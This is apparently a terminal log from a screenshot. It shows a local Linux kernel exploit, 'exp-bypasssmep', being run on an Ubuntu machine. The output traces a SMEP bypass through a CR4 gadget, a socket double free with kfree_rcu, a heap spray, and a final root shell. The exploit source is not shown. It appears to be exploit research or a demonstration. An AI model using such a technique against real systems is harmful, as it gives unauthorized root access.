 Terminal File Edit View Search Terminal Help 2:12 AM
thinkycx@ubuntu:~/8890$ cat /proc/cpuinfo |grep smep
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss sys
call nx pdpe1gb rdtscp lm constant_tsc arch_perfmon nopl xtopology tsc_reliable nonstop_tsc pni pclmulqdq vmx ssse3 fma cx
16 pcid sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline_timer xsave avx f16c rdrand hypervisor lahf_lm abm tpr_shadow vnmi
ept vpid fsgsbase tsc_adjust bmi1 avx2 smep bmi2 invpcid xsaveopt arat
thinkycx@ubuntu:~/8890$ ./exp-bypasssmep
[main] now pid 2367
[main] current uid is : 1000
[main] current euid is : 1000
[off_cr4_gadget] addr_mmap 0x80fff000
[off_cr4_gadget] fake_stack 0x8100008d
[off_cr4_gadget] ret_addr 0x400b14
[Server]accept.....
modify_func success...get_root @ 0x400b14
modify_func success...func @ 0xffffffff8100008d
server init success...
[main] client finish
[main] server finish...sleep 3s
[Server]sleep 1s and close new_server_socket...[Attention] first free!...
[Client]Close client socket...
[Server] sleep 5s to wait kfree_rcu...
[main] server finish...sleep 3s
[main] server finish...sleep 3s
[Server] start spray...
spraytimes - 0 |spraytimes - 4000 |spraytimes - 8000 |spraytimes - 12000 |spraytimes - 16000 |spraytimes - 20000 |spraytim
es - 24000 |spraytimes - 28000 |spraytimes - 32000 |spraytimes - 36000 |spraytimes - 40000 |spraytimes - 44000 |[Server]sl
eep 1s and close server_socket..[Attention] second free!...
[Server] now pid 2367
[Server]sleep 10s and getroot...
[main] server finish...sleep 3s
[main] server finish...sleep 3s
[main] server finish...sleep 3s
[main] server finish...sleep 3s
[server]get_root triggered done!!!!
[server] current uid is : 0
[server] current euid is : 0
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re),1000(thinkycx)
#